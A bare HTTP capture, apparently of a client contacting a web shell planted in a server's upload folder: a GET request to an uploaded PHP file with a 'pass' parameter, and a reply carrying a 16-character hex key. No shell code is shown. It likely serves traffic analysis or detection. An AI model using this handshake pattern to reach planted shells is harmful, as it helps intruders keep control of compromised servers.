 GET /upload/20190918/file_5d81f9f4d22d41.67475082.php?pass=257 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3;
.NET4.0C; .NET4.0E)
Host: 172.16.127.147
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 09:34:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=3ctuh22vtilpn6dmhfiretvve8; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
10
23125af46e7c5a1f
0